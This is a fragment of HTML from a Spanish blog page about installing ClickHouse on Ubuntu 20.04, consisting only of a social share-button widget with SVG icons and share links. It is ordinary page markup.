	</style><div id="novashare-share-window-wrapper"><div id="novashare-share-window"><div id="novashare-share-window-cta"><div>Share to...</div><div id="novashare-share-window-close"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div id="novashare-share-window-content"><div class='novashare-buttons novashare-share novashare-columns novashare-3-col novashare-no-print'><div class='novashare-buttons-wrapper'><a href='https://buffer.com/add?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F&text=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04' aria-label='Buffer' target='_blank' class='novashare-button buffer' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M427.84 380.67l-196.5 97.82a18.6 18.6 0 0 1-14.67 0L20.16 380.67c-4-2-4-5.28 0-7.29L67.22 350a18.65 18.65 0 0 1 14.69 0l134.76 67a18.51 18.51 0 0 0 14.67 0l134.76-67a18.62 18.62 0 0 1 14.68 0l47.06 23.43c4.05 1.96 4.05 5.24 0 7.24zm0-136.53l-47.06-23.43a18.62 18.62 0 0 0-14.68 0l-134.76 67.08a18.68 18.68 0 0 1-14.67 0L81.91 220.71a18.65 18.65 0 0 0-14.69 0l-47.06 23.43c-4 2-4 5.29 0 7.31l196.51 97.8a18.6 18.6 0 0 0 14.67 0l196.5-97.8c4.05-2.02 4.05-5.3 0-7.31zM20.16 130.42l196.5 90.29a20.08 20.08 0 0 0 14.67 0l196.51-90.29c4-1.86 4-4.89 0-6.74L231.33 33.4a19.88 19.88 0 0 0-14.67 0l-196.5 90.28c-4.05 1.85-4.05 4.88 0 6.74z"/></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Buffer</span></span></span></a><a href='' aria-label='Copy' target='_blank' class='novashare-button copy' rel='nofollow noopener noreferrer' onClick='event.preventDefault();navigator.clipboard.writeText("https://tecnolitas.com/blog/como-instalar-clickhouse-en-ubuntu-20-04/").then(() => alert("URL Copied"));'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M320 448v40c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24V120c0-13.255 10.745-24 24-24h72v296c0 30.879 25.121 56 56 56h168zm0-344V0H152c-13.255 0-24 10.745-24 24v368c0 13.255 10.745 24 24 24h272c13.255 0 24-10.745 24-24V128H344c-13.2 0-24-10.8-24-24zm120.971-31.029L375.029 7.029A24 24 0 0 0 358.059 0H352v96h96v-6.059a24 24 0 0 0-7.029-16.97z"/></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Copy</span></span></span></a><a href='mailto:?subject=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04&amp;body=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F' aria-label='Facebook' target='_blank' class='novashare-button facebook' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://share.flipboard.com/bookmarklet/popout?v=2&url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F&title=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04' aria-label='Flipboard' target='_blank' class='novashare-button flipboard' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M0 32v448h448V32H0zm358.4 179.2h-89.6v89.6h-89.6v89.6H89.6V121.6h268.8v89.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Flipboard</span></span></span></a><a href='https://news.ycombinator.com/submitlink?u=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F&t=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04' aria-label='Hacker News' target='_blank' class='novashare-button hackernews' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM21.2 229.2H21c.1-.1.2-.3.3-.4 0 .1 0 .3-.1.4zm218 53.9V384h-31.4V281.3L128 128h37.3c52.5 98.3 49.2 101.2 59.3 125.6 12.3-27 5.8-24.4 60.6-125.6H320l-80.8 155.1z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Hacker News</span></span></span></a><a href='https://lineit.line.me/share/ui?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F&text=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04' aria-label='Line' target='_blank' class='novashare-button line' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Line</span></span></span></a><a href='https://www.linkedin.com/shareArticle?title=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04&url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F&mini=true' aria-label='LinkedIn' target='_blank' class='novashare-button linkedin' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>LinkedIn</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><a href='https://mix.com/add?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F' aria-label='Mix' target='_blank' class='novashare-button mix' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M0 64v348.9c0 56.2 88 58.1 88 0V174.3c7.9-52.9 88-50.4 88 6.5v175.3c0 57.9 96 58 96 0V240c5.3-54.7 88-52.5 88 4.3v23.8c0 59.9 88 56.6 88 0V64H0z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Mix</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F&media=https://tecnolitas.com/wp-content/uploads/2022/05/clickhouse-ubuntu.png&description=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='https://getpocket.com/edit?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F' aria-label='Pocket' target='_blank' class='novashare-button pocket' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M407.6 64h-367C18.5 64 0 82.5 0 104.6v135.2C0 364.5 99.7 464 224.2 464c124 0 223.8-99.5 223.8-224.2V104.6c0-22.4-17.7-40.6-40.4-40.6zm-162 268.5c-12.4 11.8-31.4 11.1-42.4 0C89.5 223.6 88.3 227.4 88.3 209.3c0-16.9 13.8-30.7 30.7-30.7 17 0 16.1 3.8 105.2 89.3 90.6-86.9 88.6-89.3 105.5-89.3 16.9 0 30.7 13.8 30.7 30.7 0 17.8-2.9 15.7-114.8 123.2z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pocket</span></span></span></a><a href='#' aria-label='Print' target='_blank' class='novashare-button print' rel='nofollow noopener noreferrer' onClick='event.preventDefault();window.print();'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M448 192V77.25c0-8.49-3.37-16.62-9.37-22.63L393.37 9.37c-6-6-14.14-9.37-22.63-9.37H96C78.33 0 64 14.33 64 32v160c-35.35 0-64 28.65-64 64v112c0 8.84 7.16 16 16 16h48v96c0 17.67 14.33 32 32 32h320c17.67 0 32-14.33 32-32v-96h48c8.84 0 16-7.16 16-16V256c0-35.35-28.65-64-64-64zm-64 256H128v-96h256v96zm0-224H128V64h192v48c0 8.84 7.16 16 16 16h48v96zm48 72c-13.25 0-24-10.75-24-24 0-13.26 10.75-24 24-24s24 10.74 24 24c0 13.25-10.75 24-24 24z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Print</span></span></span></a><a href='https://www.reddit.com/submit?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F&title=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04' aria-label='Reddit' target='_blank' class='novashare-button reddit' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Reddit</span></span></span></a><a href='sms:?&body=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04%20https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F' aria-label='SMS' target='_self' class='novashare-button sms' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7S4.8 480 8 480c66.3 0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4 0 256-93.1 256-208S397.4 32 256 32z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>SMS</span></span></span></a><a href='https://telegram.me/share/url?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F&text=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04' aria-label='Telegram' target='_blank' class='novashare-button telegram' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Telegram</span></span></span></a><a href='https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F' aria-label='Tumblr' target='_blank' class='novashare-button tumblr' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Tumblr</span></span></span></a><a href='https://twitter.com/intent/tweet?text=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04&url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://vk.com/share.php?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F' aria-label='VK' target='_blank' class='novashare-button vkontakte' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>VK</span></span></span></a><a href='https://api.whatsapp.com/send?text=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04+https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.xing.com/spi/shares/new?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F' aria-label='Xing' target='_blank' class='novashare-button xing' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M162.7 210c-1.8 3.3-25.2 44.4-70.1 123.5-4.9 8.3-10.8 12.5-17.7 12.5H9.8c-7.7 0-12.1-7.5-8.5-14.4l69-121.3c.2 0 .2-.1 0-.3l-43.9-75.6c-4.3-7.8.3-14.1 8.5-14.1H100c7.3 0 13.3 4.1 18 12.2l44.7 77.5zM382.6 46.1l-144 253v.3L330.2 466c3.9 7.1.2 14.1-8.5 14.1h-65.2c-7.6 0-13.6-4-18-12.2l-92.4-168.5c3.3-5.8 51.5-90.8 144.8-255.2 4.6-8.1 10.4-12.2 17.5-12.2h65.7c8 0 12.3 6.7 8.5 14.1z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Xing</span></span></span></a><a href='https://www.yummly.com/urb/verify?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F&title=C%C3%B3mo%20instalar%20ClickHouse%20en%20Ubuntu%2020.04&image=https://tecnolitas.com/wp-content/uploads/2022/05/clickhouse-ubuntu.png&yumtype=button' aria-label='Yummly' target='_blank' class='novashare-button yummly' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 -2 30 22"><g transform="matrix(1,0,0,1,-1.471,-8.23102)"><g transform="matrix(0.0296871,0,0,-0.0296871,1.20836,26.4492)"><path fill="currentColor" d="M304,601C322,614 365,619 376,599C383,588 379,565 376,547C357,436 333,309 315,205C414,195 517,173 622,157C741,140 883,133 968,191C984,179 1000,164 999,139C997,109 952,93 923,83C887,72 849,66 808,66C626,67 475,137 307,146C289,65 252,-33 149,-28C104,-26 67,2 64,50C61,98 91,137 120,159C153,185 193,197 241,203C243,221 248,237 250,255C242,257 234,251 226,247C194,232 127,211 86,235C27,270 72,367 86,421C91,440 96,461 101,480C106,498 115,520 103,537C82,542 64,531 51,520C46,517 45,509 39,512C25,523 7,536 9,559C10,582 50,599 71,606C136,628 193,603 186,527C183,494 169,456 160,424C151,389 137,356 142,318C157,300 187,309 208,314C230,321 252,329 265,340C273,377 278,413 285,451C294,499 308,544 304,601ZM154,50C211,41 218,97 229,139C179,138 124,90 154,50ZM734,475C723,498 676,497 658,481C665,452 657,431 651,400C648,382 646,362 643,343C636,305 620,257 629,233C637,214 687,213 702,230C698,290 719,352 727,412C739,417 761,434 776,422C791,410 774,353 769,326C764,292 749,246 762,228C772,216 813,213 833,228C827,292 851,351 857,412C870,417 891,435 906,422C914,415 911,392 907,373C904,355 902,341 899,324C893,290 878,243 894,227C905,215 944,214 963,228C960,275 968,311 977,356C983,390 993,423 990,449C983,520 894,495 855,469C837,512 764,494 734,475ZM466,387C471,419 483,455 476,476C468,499 419,496 401,481C408,446 398,418 391,378C387,351 380,323 378,299C371,208 450,212 506,242C512,234 512,227 523,222C542,213 573,219 585,230C579,280 590,317 601,373C606,404 625,461 611,481C598,498 554,496 540,480C545,421 523,362 516,304C502,296 473,286 457,299C451,322 460,353 466,387Z" /></g></g></svg></span><span class='novashare-button-label novashare-button-block'><span 